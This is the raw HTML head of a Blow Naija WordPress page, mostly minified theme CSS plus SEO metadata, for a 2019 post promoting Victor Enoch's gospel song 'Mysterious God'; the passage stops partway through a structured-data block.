#0be6af}span.mvp-post-cat,span.mvp-widget-home-title{background:#ff005b}span.mvp-prev-next-label{color:#ff005b!important}#mvp-fly-wrap,#mvp-main-nav-top,.mvp-soc-mob-right{background:#000}#mvp-fly-wrap .mvp-fly-but-wrap span,.mvp-nav-top-left .mvp-fly-but-wrap span{background:#777}.mvp-nav-top-right .mvp-nav-search-but,.mvp-soc-mob-right i,span.mvp-fly-soc-head{color:#777}#mvp-main-nav-bot-cont{background:#fff}#mvp-nav-bot-wrap .mvp-fly-but-wrap span{background:#333}#mvp-nav-bot-wrap .mvp-nav-menu ul li a,#mvp-nav-bot-wrap span.mvp-nav-search-but{color:#333}#comments,#searchform input,.mvp-ad-label,.mvp-author-info-text,.mvp-post-tags a,.mvp-post-tags-header,body,h3#reply-title,nav.mvp-fly-nav-menu ul li a,span.mvp-cd-cat,span.mvp-cd-date,span.mvp-cont-read-but,span.mvp-fly-soc-head,span.mvp-prev-next-label,ul.mvp-soc-mob-list li span{font-family:Roboto,sans-serif}#mvp-content-main p,#mvp-content-main ul li{font-family:Roboto,sans-serif}.mvp-nav-menu ul li a{font-family:Oswald,sans-serif}.mvp-feat1-list-text h2,.mvp-prev-next-text p{font-family:Oswald,sans-serif}.mvp-drop-nav-title h4,h1.mvp-post-title{font-family:Oswald,sans-serif}#mvp-content-main h3,span.mvp-feat1-list-but,span.mvp-post-cat,span.mvp-widget-home-title{font-family:Oswald,sans-serif}}@media all{@media screen and (max-width:1260px) and (min-width:1200px){.mvp-main-box{margin:0 1.666666666%;width:96.666666666%}}@media screen and (max-width:1199px) and (min-width:1100px){.mvp-main-box{margin:0 1.81818181818%;width:96.3636363636%}}@media screen and (max-width:1099px) and (min-width:1004px){.mvp-main-box{margin:0 2%;width:96%}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}}@media screen and (max-width:1003px) and (min-width:900px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.2222222%;width:95.55555555%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}#mvp-content-main p{font-size:1rem}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:899px) and (min-width:768px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.60416666666%;width:94.7916666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-post-main{margin:0 0 40px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-2.747252747%;width:105.4945055%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:767px) and (min-width:660px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.0303030303%;width:93.9393939393%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.6rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.225806452%;width:106.4516129%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:659px) and (min-width:600px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.3333333333%;width:93.3333333333%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}.mvp-search-but-wrap{top:40px;right:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.5rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.571428571%;width:107.1428571%}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:599px) and (min-width:480px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-small{font-size:12px;left:10px;top:10px;width:28px;height:28px}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:479px){#mvp-related-posts .mvp-vid-box-wrap,.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap,.mvp-reg-img{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-mob-img{display:block!important}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}h4.mvp-widget-home-title{margin-bottom:15px}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-main-body-wrap{padding:15px 0 30px}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-wrap{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-wrap i{margin-top:10px}.mvp-vid-marg i{margin-left:4px}span.mvp-feat1-list-but,span.mvp-widget-home-title{font-size:1rem}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 30px}#mvp-post-head{margin-bottom:15px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.8rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-author-info-wrap{margin-top:10px}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-author-info-text{font-size:12px;margin-top:10px}.mvp-author-info-name{margin-top:2px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:15px}#mvp-content-body-top{overflow:hidden}}}@media all{#callnowbutton{display:none}@media screen and (max-width:650px){#callnowbutton.cnb-displaymode-mobile-only{display:block;position:fixed;text-decoration:none}}#callnowbutton.cnb-single{width:55px;height:55px;border-radius:50%;box-shadow:0 3px 6px rgba(0,0,0,.3);background-position:center;background-size:35px 35px;background-repeat:no-repeat}.cnb-single.cnb-right{bottom:15px;right:20px}.cnb-single.cnb-right span{right:68px}.cnb-single.cnb-text span{-moz-osx-font-smoothing:grayscale;display:block;width:auto;background-color:rgba(70,70,70,.9);position:absolute;border-radius:2px;font-family:helvetica,arial,sans-serif;padding:6px 8px;font-size:13px;font-weight:700;color:#ececec;top:15px;box-shadow:0 1px 2px rgba(0,0,0,.15);word-break:keep-all;line-height:1em;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.cnb-zindex-10{z-index:2147483647}}@media all{@font-face{font-family:dashicons;font-weight:400;font-style:normal}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-chart-bar:before{content:""}}@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}.wp-block-image .aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}ul{box-sizing:border-box}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{@charset "UTF-8";:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.jp-carousel-overlay .swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;width:100%;z-index:1}.jp-carousel-overlay .swiper-wrapper{transform:translateZ(0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/ 2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{left:auto;right:10px}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none;height:auto;opacity:.5;padding:20px 40px;width:auto}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{background:var(--jp-carousel-bg-color);border-radius:4px;height:30px;width:28px}.jp-carousel-overlay{background:var(--jp-carousel-bg-color);bottom:0;direction:ltr;font-family:Helvetica Neue,sans-serif!important;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:0;z-index:2147483647}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{left:auto;right:0}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{-webkit-font-smoothing:subpixel-antialiased!important;background-color:var(--jp-carousel-bg-color);display:flex;flex-direction:column;opacity:1;text-align:left!important;z-index:100}.jp-carousel-info-footer{align-items:center;display:flex;height:64px;justify-content:space-between;position:relative}.jp-carousel-info-extra,.jp-carousel-info-footer{background-color:var(--jp-carousel-bg-color);width:100vw}.jp-carousel-info-extra{border-top:1px solid var(--jp-carousel-bg-faded-color);display:none;padding:35px}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{display:none;padding:0;width:100%!important}.jp-carousel-close-hint{color:var(--jp-carousel-primary-color);height:45px;letter-spacing:0!important;padding:10px;position:fixed;right:30px;text-align:right;top:20px;width:45px;z-index:15}.jp-carousel-close-hint svg{background:var(--jp-carousel-bg-color);border-radius:4px;padding:3px 2px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);display:none;font-size:15px;font-weight:400;position:static!important;white-space:nowrap}.jp-carousel-pagination-container .swiper-pagination{line-height:8px;text-align:left}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;margin:0;overflow:hidden}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;color:var(--jp-carousel-primary-color);display:inline-block;font:normal 20px/1.3em Helvetica Neue,sans-serif;letter-spacing:0!important;line-height:normal;margin:0 0 10px;overflow:hidden;padding:0;text-shadow:none!important;text-transform:none!important}.jp-carousel-info-footer .jp-carousel-photo-caption{color:var(--jp-carousel-primary-subtle-color);font-size:15px;margin:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;overflow:hidden;overflow-wrap:break-word;width:100%}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);display:none;font-size:13px;font:12px/1.4 Helvetica Neue,sans-serif!important;width:100%}.jp-carousel-image-meta ul{list-style:none!important;margin:0!important;padding:0!important}a.jp-carousel-image-download{clear:both;color:var(--jp-carousel-primary-subtle-color);display:inline-block;font-size:14px;font-weight:400;line-height:1;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;margin:0 3px;padding-bottom:2px;vertical-align:middle}.jp-carousel-comments{background:none transparent;bottom:10px;font:15px/1.7 Helvetica Neue,sans-serif!important;font-weight:400;margin-top:20px;width:100%}#jp-carousel-loading-overlay{bottom:0;display:none;left:0;position:fixed;right:0;top:0}#jp-carousel-loading-wrapper{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;height:40px;width:40px}#jp-carousel-library-loading{border:8px solid hsla(0,0%,100%,.2);border-left:8px solid var(--jp-carousel-primary-color);float:left;font-size:10px;margin:22px 0 0 10px;position:relative;text-indent:-9999em;transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;height:20px;width:20px}#jp-carousel-comment-form-spinner{border:4px solid hsla(0,0%,100%,.2);border-left:4px solid var(--jp-carousel-primary-color);bottom:0;display:none;float:left;font-size:10px;left:0;margin:0 auto;position:absolute;right:0;text-indent:-9999em;top:calc(50% - 15px);transform:translateZ(0)}.jp-carousel-info-content-wrapper{margin:auto;max-width:800px}#jp-carousel-comment-form-commenting-as p{float:left;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:22px 0 0}#jp-carousel-comment-form-container{color:var(--jp-carousel-primary-subtle-color);margin-bottom:15px;margin-top:20px;overflow:hidden;position:relative;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{color:var(--jp-carousel-primary-subtle-color);display:none}#jp-carousel-comments-loading{bottom:10px;font:400 15px/1.7 Helvetica Neue,sans-serif!important;margin-bottom:20px;margin-top:20px;text-align:left;width:100%}.jp-carousel-photo-icons-container{display:block;flex:1;margin:0 20px 0 30px;text-align:right;white-space:nowrap}.jp-carousel-icon-btn{background:0 0;border:none;display:inline-block;height:64px;padding:16px;text-decoration:none}.jp-carousel-icon{border:none;border-radius:4px;display:inline-block;font-style:normal;font-weight:400;line-height:0;padding:4px 3px 3px;width:31px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-primary-color);border-radius:4px;color:var(--jp-carousel-bg-color);display:none;font-family:Helvetica Neue,sans-serif!important;font-size:12px;font-weight:400;line-height:1;margin-left:-16px;padding:2px 4px;position:relative;vertical-align:top}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{box-sizing:border-box;float:none!important;margin-left:0;width:100%!important}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;right:10px;top:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}}div.sharedaddy h3.sd-title:before{border-top:1px solid #dcdcde;content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{display:inline-block;font-size:9pt;font-weight:700;line-height:1.2;margin:0 0 1em}.sd-sharing{margin-bottom:1em}.sd-content ul{list-style:none!important;margin:0!important;padding:0!important}.sd-content ul li{display:inline-block}.sd-content ul li a.sd-button,.sd-social-icon .sd-content ul li a.sd-button{background:#fff;border-radius:4px;box-shadow:0 1px 2px rgba(0,0,0,.12),0 0 0 1px rgba(0,0,0,.12);color:#2c3338!important;display:inline-block;font-family:Open Sans,sans-serif;font-size:13px;font-weight:500;line-height:23px;padding:4px 11px 3px 9px;text-decoration:none!important;text-shadow:none}.sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}.sd-social-icon .sd-content ul li a.sd-button>span{margin-left:0}.sd-content ul li a.sd-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font:normal 18px/1 social-logos;text-align:center;vertical-align:top}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-content ul li{margin:0 8px 12px 0;padding:0}.sd-social-icon .sd-content ul li.share-twitter a:before{content:""}.sd-social-icon .sd-content ul li.share-facebook a:before{content:""}.sd-social-icon .sd-content ul li[class*=share-] a{border:0;border-radius:50%;-webkit-border-radius:50%;box-shadow:none;height:auto;line-height:1;margin-bottom:0;max-width:32px;padding:7px;position:relative;top:-2px;width:auto}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span{line-height:1}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#1877f2;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}.sharing-screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>[Music + Lyrics] Victor Enoch – Mysterious God | Blow Naija</title>
	<link rel="canonical" href="https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="[Music + Lyrics] Victor Enoch – Mysterious God | Blow Naija" />
	<meta property="og:description" content="Incredibly graced minister “Victor Enoch brings a new addition to his growing catalog of worship songs as He premieres “Mysterious God” With a powerhouse voice and minister’s heart, Victor Enoch expresses his genuine love for God and total reliance in His word which are unfailing. Listen &amp; Download Below DOWNLOAD (Victor Enoch – Mysterious God) Victor Enoch – [&hellip;]" />
	<meta property="og:url" content="https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/" />
	<meta property="og:site_name" content="Blow Naija" />
	<meta property="article:publisher" content="https://www.facebook.com/blownaijamedia" />
	<meta property="article:author" content="hhtps://facebook.com/blownaija" />
	<meta property="article:published_time" content="2019-10-26T00:05:29+00:00" />
	<meta property="article:modified_time" content="2019-10-26T10:31:01+00:00" />
	<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/09/Victor-Enoch-Mysterious-God-mp3-image.jpg?fit=1080%2C1023&ssl=1" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1023" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Baba Blow" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://www.twitter.com/blownaija_" />
	<meta name="twitter:site" content="@blownaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Baba Blow" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/","url":"https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/","name":"[Music + Lyrics] Victor Enoch – Mysterious God | Blow Naija","isPartOf":{"@id":"https://blownaija.com/#website"},"primaryImageOfPage":{"@id":"https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/#primaryimage"},"image":{"@id":"https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/09/Victor-Enoch-Mysterious-God-mp3-image.jpg?fit=1080%2C1023&ssl=1","datePublished":"2019-10-26T00:05:29+00:00","dateModified":"2019-10-26T10:31:01+00:00","author":{"@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d"},"breadcrumb":{"@id":"https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/music-lyrics-victor-enoch-mysterious-god/#primaryimage","url":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/09/Victor-Enoch-Mysterious-God-mp3-image.jpg?fi